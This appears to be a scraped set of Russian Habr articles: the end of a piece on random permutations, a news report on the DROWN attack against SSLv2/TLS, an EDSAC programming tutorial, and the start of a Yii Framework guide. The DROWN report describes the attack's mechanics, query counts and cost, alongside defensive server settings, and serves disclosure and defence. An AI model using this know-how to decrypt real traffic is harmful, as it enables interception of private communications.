К недостаткам можно отнести тот факт, что число случайных бит, которые потребуются для генерации перестановки не определено заранее.
Практическая проверка
---------------------
Сразу скажу, что факты указанные в предыдущем пункте доказываются аналитически, но все равно захотелось проверить их на практике.
Для проверки равномерности распределения получаемых подстановок написана простая программа в математическом пакете Maple. В программе я генерировал большое число перестановок, подсчитывал количество подстановок каждого вида (что-то вроде гистограммы). Для полученного массива проверялась гипотеза о равномерности по критерию Пирсона. Кроме того, подсчитывалось распределение количества бит, требуемых для генерации одной подстановки.
Приводить исходный текст программы здесь не вижу смысла, но если есть желание посчитать самим, то файлы с исходными кодами можно найти [тут](http://a-develop.ru/catalog/product/7 "файл с кодами программы для проверки распределения перестановок, получаемых по методу Санделиуса").
Исследовались перестановки длины n=7. Генерировалось N=n!\*1000 перестановок. Случайные биты генерировались так: 0 с вероятностью 0,5+d, 1 с вероятностью 0,5-d. d равно 0 для равномерно распределенных бит. Для получения зависимого бита генерировался случайный бит и складывался с предыдущим битом.
Число n=7 взято из соображений разумного времени выполнения (у меня это 10-20 минут).
Результаты моделирования:| Вариант | Равновероятные подстановки (критерий Пирсона)? | Гистограмма | Среднее число случайных бит/среднеквадратичное отклонение |
| Независимые биты, d=0 | Да | Независимые, d=0 | 28.24/28.26 |
| Независимые биты, d=0.05 | Да | Независимые, d=0.05 | 28.50/28,54 |
| Независимые биты, d=0.4 | Да | Независимые, d=0.4 | 71.47/74.77 |
| Зависимые биты, d=0.05 | Нет | Зависимые, d=0.05 | 30.15/30.32 |
На рисунках по горизонтали отмечены номера перестановок, а по вертикали частоты их появления. Не вооруженным глазом видно, что в последнем случае распределение сильно отличается от равномерного.
Так же видно, что не зависимо от перекоса в вероятности независимых случайных бит алгоритм генерирует равномерно распределенные перестановки. Однако чем больше перекос в вероятности, тем больше случайных бит требует алгоритм.
Если же биты имеют зависимость, то генерируемые подстановки имеют распределение отличное от равномерного распределения.
Количество подстановок, каждого типа должно иметь распределение близкое к нормальному со средним N/n! и дисперсией N/n!(1-1/n!).
В первых трех случаях гистограмма выглядит примерно так:
В последнем случае видно, распределение далеко от ожидаемого:
Литература
----------
1. [М. Sandelius. A Simple Randomisation Procedure, J. of the Royal Statistical Society. Ser. В., V. 24, № 2, 1962.](http://www.jstor.org/stable/2984238?seq=1#page_scan_tab_contents) | https://habr.com/ru/post/275731/ | null | ru | null |
# Уязвимость DROWN в SSLv2 позволяет дешифровать TLS-трафик

SSLv2, протокол шифрования от Netscape, вышедший в 1995 году и потерявший актуальность уже в 1996, казалось бы, в 2016 году должен быть отключен во всем ПО, использующем SSL/TLS-шифрование, особенно после уязвимостей [POODLE](https://habrahabr.ru/company/dsec/blog/240499/) в SSLv3, позволяющей дешифровать 1 байт за 256 запросов, и [FREAK](https://habrahabr.ru/company/dsec/blog/252165/), связанной с ослабленными (экспортными) версиями шифров.
И если клиентское ПО (например, браузеры) давно не поддерживает подключения по протоколу SSLv2, и, с недавнего времени, и SSLv3, то с серверным ПО не все так однозначно.
Группа исследователей из Тель-Авивского университета, Мюнстенского университета прикладных наук, Рурского университета в Бохуме, Университета Пенсильвании, Мичиганского университета, Two Sigma, Google, проекта Hashcat и OpenSSL обнаружили уязвимость под названием DROWN — **D**ecrypting **R**SA using **O**bsolete and **W**eakened e**N**cryption, которая позволяет дешифровать TLS-трафик клиента, если на серверной стороне не отключена поддержка протокола SSLv2 во всех серверах, оперирующих одним и тем же приватным ключом.
Согласно исследованию, 25% из миллиона самых посещаемых веб-сайтов подвержены этой уязвимости, или 22% из всех просканированных серверов, использующих сертификаты, выданные публичными центрами сертификации.
Почему это возможно?
--------------------
Несмотря на то, что у большинства веб-серверов протокол SSLv2 отключен по умолчанию, и его никто не будет включать намеренно, данная атака позволяет дешифровать TLS-трафик, имея доступ к любому серверу, поддерживающему SSLv2, и использующему такой же приватный ключ, что и веб-сервер. Часто можно встретить использование одного и того же сертификата для веб-сервера и почтового сервера, а также для FTPS.
Общий вариант атаки эксплуатирует уязвимость в экспортных шифрах SSLv2, использующие 40-битные ключи RSA.
Для успешного совершения атаки в случае, если информация передается без использования эфемерных ключей, согласованных про протоколу Диффи-Хеллмана или его версии на эллиптических кривых, злоумышленнику необходимо пассивно прослушивать сотни TLS-соединений жертвы и отправлять специальным образом сформированные пакеты на сервер с SSLv2, использующий такой же приватный ключ.
Атака возможна вследствие утечки информации о корректности расшифровки пакета в протоколе SSLv2. Используя атаку Данэля Блейхенбахера и отправляя перехваченные клиентские пакеты с зашифрованным 48-битным предварительным секретом (pre-master secret), хакер сможет полностью расшифровать одну из примерно 900 TLS-сессий клиента. Для выполнения атаки требуется послать около 40000 запросов на сервер с включенным SSLv2, подбирая ключ для слабого симметричного шифрования на каждое отправленное сообщение.
Исследователям удалось восстановить TLS-сессию клиента в течение 8 часов, используя 200 машин Amazon EC2: 150 типа g2.2xlarge c nVidia GPU, и 50 g2.8xlarge с 4 nVidia GPU. Стоимость такой атаки составила $440.
Исследователи отмечают, что в версиях OpenSSL, вышедших с 2010 по январь 2016 год, допущена досадная ошибка, связанная с экспортными шифрами.
В 2010 году разработчики OpenSSL приняли решение по умолчанию отключить все ослабленные шифры, но не отключать полностью SSLv2. Таким образом, казалось бы, хоть SSLv2 и оставался технически включенным, использовать его с ослабленными шифрами было бы нельзя. К сожалению, в коде была допущена ошибка, фактически отключающая проверку, и позволяя указать серверу любой экспортный шифр. Ошибку исправили только версии OpenSSL, вышедшей в январе 2016.
«Частный» DROWN
---------------
Кроме общего случая, существует и заметно более быстрый частный случай атаки, эксплуатирующий другую ошибку в OpenSSL, которая оставалась незамеченной как минимум с начала проекта OpenSSL (1998 год), а может быть еще и SSLeay (1995 год), и была случайно исправлена во время исследования другой проблемы 4 марта 2015 года.
Уязвимость позволяет восстанавливать master secret побайтово, совершая всего 1920 запросов к серверу для восстановления 128-битного ключа.
Атака настолько вычислительно простая, что ее возможно совершить на обычном компьютере за минуту.
Данной атаке подвержено около 9% серверов из списка Alexa Top Million.
Помимо всего прочего, атаку можно осуществить в том числе на протокол QUIC — транспортный протокол, использующий UDP, созданный Google.
TLS-сессии, использующие эфемерные ключи, тоже уязвимы, однако требуют вмешательство в сессию в виде «человека посередине».
Как защититься?
---------------
Если вы используете OpenSSL 1.0.2 (без буквы), 1.0.1l или более ранние, вам необходимо немедленно обновить его. Если есть возможность, лучше использовать самую последнюю версию OpenSSL 1.0.2g и 1.0.1s, из которых исключена поддержка SSLv2. В ином случае, отключайте поддержку SSLv2 в используемом вами ПО самостоятельно.
Если вы используете веб-сервер Apache, необходимо отключить поддержку протокола SSLv2 (и за одно и SSLv3, чтобы веб-сервер не оставался уязвимым к атаке POODLE):
```
SSLProtocol All -SSLv2 -SSLv3
```
Для nginx достаточно оставить включенными только протоколы TLS:
```
ssl_protocols TLSv1 TLSv1.1 TLSv1.2
```
Почтовый сервер Postfix в версиях 2.9.14, 2.10.8, 2.11.6, 3.0.2 и более новых по умолчанию настроен без поддержки SSLv2. Если у вас более старая версия, воспользуйтесь примером конфигурации со [страницы исследователей](https://drownattack.com/postfix.html).
Если у вас нет возможности отключить поддержку SSLv2 (например, на встроенном устройстве), убедитесь, чтобы этот сервер использовал уникальный приватный ключ, не используемый где-либо еще.
Если вы используете Linux, вам может быть полезна утилита [needrestart](https://github.com/liske/needrestart), которая определяет сервисы, использующие старые версии библиотек, и перезапускает их.
Ссылки
------
[Веб-сайт уязвимости](https://drownattack.com/)
[Академическая публикация](https://drownattack.com/drown-attack-paper.pdf)
[Неинтерактивное средство проверки](https://drownattack.com/#check) (проверяет сайт по базе, которая собиралась до опубликовывания информации об уязвимости)
[Сканер-приложение, проверяющее наличие поддержки SSLv2 и уязвимости OpenSSL](https://github.com/nimia/public_drown_scanner)
[Информация об уязвимости на openssl.org](https://www.openssl.org/blog/blog/2016/03/01/an-openssl-users-guide-to-drown/)
[Подробности на Ars Technica](http://arstechnica.com/security/2016/03/more-than-13-million-https-websites-imperiled-by-new-decryption-attack/) и [технические подробности от криптографа Мэттью Грина](http://blog.cryptographyengineering.com/2016/03/attack-of-week-drown.html) | https://habr.com/ru/post/278335/ | null | ru | null |
# EDSAC (только для самых суровых)
Что приходит Вам в голову, когда Вы слышите “низкоуровневое программирование”? Может быть, C++? Непрекращающийся контроль указателей, попытки оптимизации быстродействия, потребляемой памяти? Или, вероятно, вы представляете инструкции ассемблера какой-нибудь популярной ныне архитектуры?
Если же Вы вспоминаете, как перфоратором прокалывали перфоленту, одно отверстие за другим, в течение многих часов, то эта статья для Вас! Добро пожаловать под кат! :)
> Lasciate ogni speranza, voi ch'entrate
>
> — Dante Alighieri, La Divina Commedia
EDSAC — «Electronic Delay Storage Automatic Calculator», был создан в Кембридже в 1949 для военных нужд. Ныне в забвении, вспоминают о нём лишь в образовательных целях в N-й губернии в малоизвестной Alma Mater, дочери Петербурхского государственного унивеситета.
Существует также проект [The EDSAC Replica Project](https://www.dcs.warwick.ac.uk/~edsac/), где могучая кучка энтузиастов создаёт эмулятор и гайды по EDSAC для сохранения памяти об этом удивительном устройстве.
> One of the nicer features of the EDSAC is that it is conceptually a very simple machine.
>
> — Tutorial Guide to the EDSAC Simulator
Выглядит дрындулет вот так:

Рис 1.1. — EDSAC Simulator вблизи.

Рис 1.2. — EDSAC Simulator вдали.
**Скачать его можно [здесь](https://www.dcs.warwick.ac.uk/~edsac/).**
Слева Вы можете видеть текстовый редактор для инструкций. Система команд у EDSAC одна. А загрузчика два: Initial Orders 1 (далее IO1) и Initial Orders 2 (мега продвинутый). Измененную строку редактор подсвечивает жёлтым, зелёным — сохранённые. Комментарии заключаются в []. Редактор имеет память на несколько шагов назад, поэтому можно откатывать программу, нажимая Ctrl+Z. Всё это раньше набирали на перфоленте, это новодел. Первая инструкция в IO1 — T N S, где N — адрес последней строки с инструкцией + 1. Простейшая программа на EDSAC имеет вид:
`T32S`
Листинг 1. — EDSAC order code, простейшая программа.
Она не делает ничего. ~~Как и большинство моих программ.~~ Отсчёт начинается с 31, т. к. ячейки с 0..30 изначально используются для запуска самой машины, вспоследствии их можно использовать как ячейки памяти.
Кстати, по умолчанию симулятор настроен на IO2, чтобы переключить его на IO1, нажмите на верхней панели EDSAC -> IO1. Запускается по кнопке Start, останавливается по Stop, Single E. P. — пошаговая отладка, для этого надо написать вначале Z0S/ZS/Z0F/ZF.
Справа Вы можете увидеть симулятор и содержимое памяти вычислительной машины. Слова 17-битные, всего 1024 ячеек памяти (или 35-битные, 512 ячеек памяти, как будет удобнее, посередине — таинственный [«sandwich-digit»](https://www.cs.utexas.edu/users/EWD/transcriptions/EWD07xx/EWD718.html)). Еще есть аккумулятор (оперативная память), 71-бит, и 35-битный регистр умножения. Симулятор поддерживает ввод с помощью «дискового телефона», вывод на печать. Включив *hints*, вы можете смотреть на содержимое ячеек памяти, наводя на них мышкой. Сверху будет появляться число в 10СС. Также можно смотреть содержимое аккумулятора и регистра умножения.

Рис 2. — Формат машинного слова.

Рис 3. — Формат машинной инструкции.
О числах. Число записывается в память в дополнительном коде с помощью инструкции: P N S или P N L, где N — множитель перед двойкой. Например, P0S = 2\*0+0=0, P0L = 2\*0+1=1, P1S = 2, P1L = 3 и т. д. Отрицательные числа записываются в дополнительном коде, об этом можно почитать в [туториале](https://www.dcs.warwick.ac.uk/~edsac/Software/EdsacTG.pdf). EDSAC также работает с дробными числами. Символ короткого слова S (F для IO2) и L (D). Не только числа, но и инструкции меняют свой смысл в зависимости от этого.
Есть пара гайдов, [основной](https://www.dcs.warwick.ac.uk/~edsac/Software/EdsacTG.pdf) и [сокращённый](https://www.cl.cam.ac.uk/~mr10/Edsac/edsacposter.pdf), рекомендую последний т. к. там ~~меньше буков~~ понятнее изложен материал, работающие примеры.
Чтобы сделать приведенный в них код работающим, надо заменить первую строку ZOS/ZS/Z0F/ZF на X0S/X0F. Инструкции смотрите там, либо уже в комментариях к коду.
> В течение нескольких месяцев было изготовлено множество версий процедуры печати десятичных чисел. Если программист был непроходимо глуп, или был полным идиотом и совершенным «лозером», то подпрограмма конверсии отняла бы у него около сотни команд. Но любой хакер, стоивший своего имени, мог уместить ее в меньший объем. В конечном счете, попеременно убирая инструкции то в одном, то в другом месте, процедура была уменьшена до примерно пятидесяти инструкций.
>
>
>
> — Стивен Леви, Хакеры: Герои компьютерной революции
Итак, моим заданием было написать программу по выводу n-й строки треугольника Паскаля.
```
fun main(args: Array) {
var a = 1
var row = 3
row += 1
for (i in 1..row) {
print(a)
print(" ")
a = a \* (row - i) / i
}
}
```
Листинг 2. — Kotlin, вывод 3-й строки треугольника Паскаля.
Здесь будет вложенный цикл, т. к. деление нужно реализовывать вручную.
**Листинг 3. — EDSAC order code, целочисленное деление, округление вниз.**
`[31] T56S
[32] E37S [безусловный переход через константы]
[33] P3L [делимое = 5]
[34] P1L [делитель = 2]
[35] P0S [ну для подсчета частного, 0]
[36] P0L [1]
[37] A35S [выгружаю ну для подсчета частного]
[38] T2S [частное будет во 2 ячейке]
[39] A33S [загружаю делимое в аккумулятор]
[40] T1S [записываю делимое в 1 ячейку]
[41] A1S [читаю содержимое делимого]
[42] S34S [вычитаю делитель]
[43] T1S [записываю новое значение делимого в ячейку 1]
[44] A2S [загружаю частное]
[45] A36S [прибавляю 1]
[46] T2S [записываю увеличенное на 1 частное]
[47] A1S [выгружаю в аккумулятор делимое]
[48] G50S [если делимое < 0, стоп]
[49] T1S [чищу содержимое аккумулятора]
[50] E41S[иначе повторять цикл]
[51] T0S [чищу содержимое аккумулятора]
[52] A2S [выгружаю частное]
[53] S36S [вычитаю 1]
[54] T2S [загружаю частное обратно]
[55] Z0S [иначе стоп]`
Как Вы могли заметить, адресация абсолютная, что доставляет ~~головную боль, агрессию, вызывает скрип зубов, ненависть, разочарование, злобу,~~ сложности (это пофиксили во 2 версии Initial Orders). При сдвиге одной строки сдвигается сразу **МНОГО**. И надо переписывать адреса всех «поплывших» строк.
Наконец решение:
**Листинг 4. — EDSAC order code, IO1, n-я строка треугольника Паскаля.**
`[31] T154S [указатель на последнюю строку программы +1]
[32] E84S [безусловный переход к 84 строке, начало тела программы]
[33] PS [следующая цифра в десятичной СС]
[34] PS [степень десятки]
[35] P10000S [для корректного вывода чисел, степени 10, 10^4]
[36] P1000S [для корректного вывода чисел, степени 10, 10^3]
[37] P100S [для корректного вывода чисел, степени 10, 10^2]
[38] P10S [для корректного вывода чисел, степени 10, 10^1]
[39] P1S [для корректного вывода чисел, степени 10, 10^0]
[40] QS [для формирования чисел]
[41] #S [перевод на цифровой регистр]
[42] A40S [загрузка в аккумулятор символа формирования чисел]
[43] !S [символ пробела]
[44] &S [символ переноса строки на новую]
[45] @S [символ возврата каретки]
[46] O43S [печать телепринтером пробельного символа]
[47] O33S [печать телепринтером следующей цифры числа в 10СС]
[48] PS [число для вывода]
[49] A46S [загружаю в аккумулятор команду печати пробела для исполнения из 46 ячейки]
[50] T65S [загружаю в ячейку памяти 65, обнуляю аккумулятор]
[51] T300S [обнуляю аккумулятор]
[52] A35S [загружаю в аккумулятор число из ячейки памяти 35, 10000<<1]
[53] T34S [загружаю его в ячейку памяти 34, обнуляю аккумулятор]
[54] E61S [если число в аккумуляторе >= 0, перехожу к строке 61]
[55] T48S [загружаю новое значение числа для вывода в ячейку 48, обнуляю аккумулятор]
[56] A47S [загружаю число из 47 ячейки в аккумулятор]
[57] T65S [загружаю число из аккумулятора в 65, обнуляю аккумулятор]
[58] A33S [загружаю число из 33 ячейки в аккумулятор]
[59] A40S [прибавляю число из 40 ячейки к содержимому аккумулятора]
[60] T33S [загружаю число из аккумулятора в 33, обнуляю аккумулятор]
[61] A48S [загружаю число для вывода из ячейки памяти 48 в аккумулятор]
[62] S34S [вычитаю текущую степень десятки]
[63] E55S [если число >= 0, повторяю, перехожу к строке 55]
[64] A34S [загружаю степень десятки из ячейки 34 в аккумулятор]
[65] PS [цифра или пробел, в зависимости от ситуации]
[66] T48S [загружаю число из аккумулятора в ячейку 48, там число для вывода]
[67] T33S [загружаю число из аккумулятора в ячейку 33, там следующая цифра
десятичной записи числа]
[68] A52S [загружаю инструкцию из ячейки 52 в аккумулятор]
[69] A4S [прибавляю 1]
[70] U52S [записываю содержимое аккумулятора в ячейку 52]
[71] S42S [вычитаю из аккумулятора символ формирования чисел]
[72] G51S [если число в аккумуляторе < 0, перехожу к 51 ячейке]
[73] A103S [загружаю инструкцию из ячейки 103 в аккумулятор]
[74] T52S [загружаю содержимое аккумулятора в ячейку 52, обнуляю аккумулятор]
[75] PS [ячейка памяти для хранения инструкции возврата]
[76] PS [ячейка памяти для хранения индекса цикла]
[77] PS [const = 0]
[78] PS [const = 0]
[79] PS [const = 0]
[80] E100S [переход к строке 100]
[81] E104S [переход к строке 104]
[82] P5S [показатель треугольника Паскаля, вводится просто как число между P и S,
по правилам обычной арифметики в 10СС]
[83] E123S [переход к выводу переноса строки, строка программы 123]
[84] A110S [загружаю в аккумулятор число 2]
[85] T30S [выгружаю в ячейку памяти 30, обнуляю аккумулятор]
[86] O41S [перевод на цифровой регистр телепринтера]
[87] T300S [обнуляю аккумулятор]
[88] O44S [печатаю переноса строки на новую]
[89] O44S [печатаю переноса строки на новую]
[90] A76S [загружаю в аккумулятор индекс цикла]
[91] A4S [увеличиваю его на 1]
[92] T76S [перезаписываю изменённый индекс, обнуляю аккумулятор]
[93] E113S [безусловный переход к ячейке 113]
[94] T300S [обнуляю аккумулятор]
[95] A30S [загружаю в аккумулятор число из 30 ячейки, обнуляю аккумулятор]
[96] T48S [выгружаю в ячейку памяти 48, обнуляю аккумулятор]
[97] A80S [загружаю в аккумулятор инструкцию перехода из ячейки 80]
[98] T75S [загружаю её в 75 ячейку, обнуляю аккумулятор]
[99] E49S [перехожу к печати текущего числа]
[100] A81S [загружаю в аккумулятор инструкцию перехода из ячейки 81]
[101] T75S [выгружаю в ячейку памяти 75, обнуляю аккумулятор]
[102] E49S [перехожу к печати текущего числа]
[103] A35S [перехожу к печати текущего числа]
[104] A76S [загружаю в аккумулятор индекс цикла из ячейки 76]
[105] S82S [вычитаю показатель треугольника Паскаля]
[106] S110S [вычитаю 2]
[107] G87S [если полученное число <0, перехожу к строке 87]
[108] X0S [пустая команда]
[109] ZS [конец программы, сигнальный звонок]
[110] P1S [const = 2]
[111] P2S [const = 4]
[112] P0L [const = 1]
[113] T300S [обнуляю аккумулятор]
[114] A76S [загружаю в аккумулятор содержимое 76 ячейки]
[115] S111S [вычитаю содержимое 111 ячейки, 4]
[116] E124S [если число в аккумуляторе >=0, перехожу к 124 ячейке]
[117] T300S [иначе обнуляю аккумулятор]
[118] A30S [загружаю в аккумулятор число из 30 ячейки]
[119] T48S [загружаю в ячейку памяти 48, число для вывода, обнуляю аккумулятор]
[120] A83S [загружаю в аккумулятор инструкцию из адреса 83]
[121] T75S [загружаю ее в 75 ячейку]
[122] E49S [перехожу к печати числа из памяти]
[123] O44S [печатаю переноса строки на новую]
[124] O44S [печатаю переноса строки на новую]
[125] T300S [обнуляю аккумулятор]
[126] A82S [загружаю в аккумулятор показатель треугольника Паскаля]
[127] A110S [добавляю 2]
[128] S76S [вычитаю индекс цикла]
[129] T29S [записываю содержимое аккумулятора в ячейку 29, обнуляю аккумулятор]
[130] H29S [загружаю в умножающий регистр число из 29 ячейки]
[131] V30S [умножаю на число из 30 ячейки, результат в аккумуляторе]
[132] L64S [сдвигаю аккумулятор влево на 8 ячеек]
[133] L32S [сдвигаю аккумулятор влево на 7 ячеек]
[134] T30S [выгружаю число из аккумулятора в 30 ячейку памяти]
[135] T2S [выгружаю частное в ячейку памяти 2, обнуляю аккумулятор]
[136] A30S [загружаю делимое в аккумулятор из ячейки 30]
[137] T1S [записываю делимое в 1 ячейку, обнуляю аккумулятор]
[138] A1S [читаю содержимое делимого из ячейки памяти 1, начало цикла]
[139] S76S [вычитаю делитель из ячейки памяти 76]
[140] T1S [записываю новое значение делимого в ячейку 1, обнуляю аккумулятор]
[141] A2S [загружаю частное из ячейки 2]
[142] A110S [прибавляю 1 из ячейки памяти 110]
[143] T2S [записываю увеличенное на 1 частное в ячейку 2, обнуляю аккумулятор]
[144] A1S [выгружаю в аккумулятор делимое из ячейки 1]
[145] G147S [если делимое < 0, стоп, переход на строку 147]
[146] T1S [иначе записываю содержимое аккумулятора в ячейку 1, обнуляю аккумулятор]
[147] E138S[если делимое >= 0, повторять цикл деления, переход на 138 строку, конец цикла]
[148] T300S [обнуляю аккумулятор]
[149] A2S [выгружаю частное из ячейки 2]
[150] S110S [вычитаю 1 из ячейки памяти 110]
[151] U2S [загружаю частное обратно в ячейку 2]
[152] T30S [загружаю частное в ячейку 30, обнуляю аккумулятор]
[153] E94S [безусловный переход к строке 94, подготовка к выводу числа]`
Что сказать про IO2? Поддерживает подпрограммы, относительную адресацию, набор команд расширен.
Та же программа на IO2:
**Листинг 5. — EDSAC order code, IO2, n-я строка треугольника Паскаля.**
`..PK
T56K
[P6, подпрограмма для вывода чисел из стандартной библиотеки]
GKA3FT25@H29@VFT4DA3@TFH30@S6@T1F
V4DU4DAFG26@TFTFO5FA4DF4FS4F
L4FT4DA1FS3@G9@EFSFO31@E20@J995FJF!F
..PZ
[программа для нахождения n-й строки треугольника Паскаля]
GK [фиксирую абсолютное значение ячейки памяти для относительной индексации]
[0] XF [для отладки, нулевая инструкция]
[1] O34@ [вывод переведён на цифровой регистр, загрузка данных для печати из ячейки 34]
[2] O35@ [вывод новой строки, загрузка данных для печати из ячейки 35]
[3] O36@ [возврат каретки телепринтера, загрузка данных для печати из ячейки 36]
[4] TF [обнуление аккумулятора]
[5] A27@ [значение из ячейки 27 добавляется в аккумулятор]
[6] TF [запись этого значения в 0 ячейку для вывода, обнуление аккумулятора]
[7] A7@ [загрузка замкнутой подпрограммы по выводу числа]
[8] G56F [печать числа с использованием P6]
[9] T20@ [зануляю 20 ячейку памяти]
[10] A28@ [загружаю в аккумулятор индекс цикла]
[11] A31@ [добавляю 1]
[12] U28@ [обновляю значение индекса цикла в ячейке 28]
[13] T20@ [записываю значение индекса цикла в ячейку 20, обнуляю аккумулятор]
[14] A33@ [загружаю показатель в аккумулятор]
[15] A31@ [+1]
[16] S28@ [вычитаю текущий индекс из ячейки 28]
[17] T20@ [записываю значение индекса цикла в ячейку 20, обнуляю аккумулятор]
[18] E37@ [безусловный переход к умножению, ячейка 37]
[19] PD [const = 1]
[20] XF [нулевая инструкция]
[21] XF [нулевая инструкция]
[22] A33@ [загружаю показатель из ячейки 33 в аккумулятор]
[23] A31@ [+1]
[24] S28@ [вычитаю содержимое 28 ячейки, индекс]
[25] E2@ [если >= 0, повторяю цикл, переход к строке 2]
[26] ZF [конец программы, сигнальный звонок]
[27] PD [число для вывода]
[28] PF [индекс цикла]
[29] PD [используется в подпрограмме для печати]
[30] PD [используется в подпрограмме для печати]
[31] PD [const = 1]
[32] P1F [символ перехода на новую строку]
[33] P2D [показатель треугольника Паскаля, записывается по правилам EDSAC]
[34] #F [символ перевода вывода на цифровой регистр]
[35] @F [символ возврата каретки]
[36] &F [символ переноса строки на новую]
[37] H20@ [загружаю в умножающий регистр число из 20 ячейки]
[38] V27@ [умножаю на число из 27 ячейки, результат в аккумуляторе]
[39] L1024F [сдвигаю аккумулятор влево на 12 ячеек]
[40] L4F [сдвигаю аккумулятор влево на 4 ячеек]
[41] T20@ [выгружаю число из аккумулятора в 20 ячейку памяти, обнуляю аккумулятор]
[42] T102@ [выгружаю частное в ячейку памяти 102, обнуляю аккумулятор]
[43] A20@ [загружаю делимое в аккумулятор из ячейки 20]
[44] T101@ [записываю делимое в 101 ячейку, обнуляю аккумулятор]
[45] A101@ [читаю содержимое делимого из ячейки памяти 101, начало цикла]
[46] S28@ [вычитаю делитель из ячейки памяти 28]
[47] T101@ [записываю новое значение делимого в ячейку 101, обнуляю аккумулятор]
[48] A102@ [загружаю частное из ячейки 102]
[49] A31@ [прибавляю 1 из ячейки памяти 31]
[50] T102@ [записываю увеличенное на 1 частное в ячейку 102, обнуляю аккумулятор]
[51] A101@ [выгружаю в аккумулятор делимое из ячейки 101]
[52] G54@ [если делимое < 0, стоп, переход на строку 54]
[53] T101@ [иначе записываю содержимое аккумулятора в ячейку 101, обнуляю аккумулятор]
[54] E45@ [если делимое >= 0, повторять цикл деления, переход на 45 строку, конец цикла]
[55] T200@ [чищу содержимое аккумулятора]
[56] A102@ [выгружаю частное]
[57] S31@ [вычитаю 1 из ячейки памяти 102]
[58] U102@ [загружаю частное обратно в ячейку 102]
[59] T27@ [загружаю частное в ячейку 27, обнуляю аккумулятор]
[60] E22@ [безусловный переход к строке 22, подготовка к выводу числа]
[61] EZPF [указатель на исполнение кода]`
Рис 4. — Вывод для показателя = 5.
**Надеюсь, Вам понравилась эта статья и Вы прониклись истоками программирования. Когда пишешь подобный код, начинаешь ценить все те уровни абстракции, которые появились впоследствии, понимаешь, какой же большой путь прошли ЯП, чтобы стать такими, какие они есть. Спасибо за Ваше время!**
Если Вы заинтересованы, прочтите [статью](https://habr.com/ru/post/551242/) моего друга и коллеги с более подробным рассмотрением темы.
P.S. Милейшие друзья из губернии N, не стоит благодарности за любезно предоставленный мной код, если у Вас совпал со мной вариант. Удачи с RISC-V!
P.P.S. За правки статьи отдельное спасибо Илье Орлову, Кореневу Дмитрию Алексеевичу и моему отцу.
P.P.P.S. Прекрасные примеры кода для EDSAC IO2 приведены [здесь](https://rosettacode.org/wiki/Category:EDSAC_order_code).
**P.P.P.P.S. Код публикую под лицензией MIT.**
Copyright 2021, ALEKSEI VASILEV
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the «Software»), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED «AS IS», WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE. | https://habr.com/ru/post/550546/ | null | ru | null |
# Основы Yii Framework для чайников

Yii Framework представляет собой один из лучших PHP-фреймворков, предназначенных для разработки больших веб-приложений. В цикле «Yii Framework для чайников» мы научимся разворачивать yii-приложение на сервере, узнаем как работать с фреймворком и познакомимся с основными возможностями, которые он предоставляет. Все это я постараюсь рассказать максимально просто и наглядно.
#### Развертка Yii-приложения
**Для того, чтобы использовать Yii Framework необходимы:**
1. Веб-сервер с предустановленным PHP версии 5.1 и выше.
2. Базовые знания PHP, объектно-ориентированного программирования и паттерна MVC.
3. Архив с самим фреймворком. Можно скачать с [официального сайта](http://www.yiiframework.com/download/).
**Скачанный архив содержит следующие элементы:**
1. Текстовые файлы CHANGELOG, LICENSE, README, и UPGRADE, содержание которых очевидно из названий.
2. Папку demos, содержащую четыре демо-проекта (блог, телефонную книгу, игру «Виселица» и простой «Hello, world!»).
3. Папку framework с самим фреймворком.
4. Папку requirements с тестами совместимости фреймворка и хостинга.
Будем считать, что мы работаем в операционной системе семейства UNIX и путь до нашего сайта:
> /srv/www/site.com/
Чтобы файлы фреймворка не были доступны из браузера, поместим папку framework в каталог
> /srv/www/
Для того, чтобы развернуть yii-приложение воспользуемся командной строкой. Из корня выполним следующие команды в терминале:
> cd /srv/www/site.com/framework/
>
> php -f yiic webapp /srv/www/site.com
При этом в папке сайта будет развернуто демонстрационное yii-приложение и выставлены требуемые права на папки и файлы.
#### Структура Yii-приложения
**Рассмотрим папки, находящиеся в каталоге */srv/www/site.com/***
1. assests — файлы, которые генерирует фреймворк в процессе работы.
2. css — стили.
3. images — изображения.
4. protected — основная папка приложения. Ее рассмотрим подробнее.
5. themes — тема фреймворка
**Рассмотрим папки в каталоге /srv/www/yoursite.com/protected/**
1. commands — приложения для управления фреймворком через консоль.
2. components — различные компоненты.
3. config — конфигурационные файлы.
4. controllers — контроллеры (MVC).
5. data — SQLite база данных.
6. etensions — расширения для фреймворка.
7. messages — мультиязычность.
8. migrations — миграции.
9. models — модели (MVC).
10. runtime — временные файлы, создаваемые фреймворком.
11. tests — тесты.
12. views — представления (MVC).
#### Настройка Yii-приложения
Любые взаимодействия с пользователем в yii-приложении происходят через bootstrap-файл *index.php*
```
$yii=dirname(__FILE__).'/../../framework/yii.php'; //Определяем расположение фреймворка
$config=dirname(__FILE__).'/protected/config/main.php'; //Определяем местоположение файла конфигурации
